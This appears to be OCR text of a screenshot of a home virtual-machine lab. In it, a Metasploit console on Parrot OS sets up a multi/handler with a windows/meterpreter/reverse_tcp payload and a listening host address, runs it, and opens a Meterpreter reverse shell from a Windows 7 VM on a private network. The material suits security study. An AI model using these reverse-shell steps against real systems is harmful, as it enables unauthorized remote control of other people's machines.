 ParrotKDE - VMware Workstation
File Edit View VM Tabs Help
Home Windows 7 x64 ParrotKDE
- : sudo msfconsole — Konsole
File Edit View Bookmarks Settings Help
||| |||
=[ metasploit v5.0.92-dev ]
+ -- --=[ 2025 exploits - 1102 auxiliary - 343 post ]
+ -- --=[ 566 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
Metasploit tip: To save all commands executed since start up to a file, use the makerc command
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set lhost 192.168.80.135
lhost => 192.168.80.135
msf5 exploit(multi/handler) > X > sploit.exe
[*] exec: X > sploit.exe
(EE)
Fatal server error:
(EE) Server is already active for display 0
If this server is no longer running, remove /tmp/.X0-lock
and start again.
(EE)
(EE)
Please consult the The X.Org Foundation support
at http://wiki.x.org
for help.
(EE)
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.80.135:4444
[*] Sending stage (176195 bytes) to 192.168.80.143
[*] Meterpreter session 1 opened (192.168.80.135:4444 -> 192.168.80.143:1570) at 2020-07-13 19:50:00 -0700
meterpreter >
- : sudo msfconsole sl33pypanda : bash
- : sudo ... xorg - Ca... Dolphin 7:50 PM
To direct input to this VM, click inside or press Ctrl+G.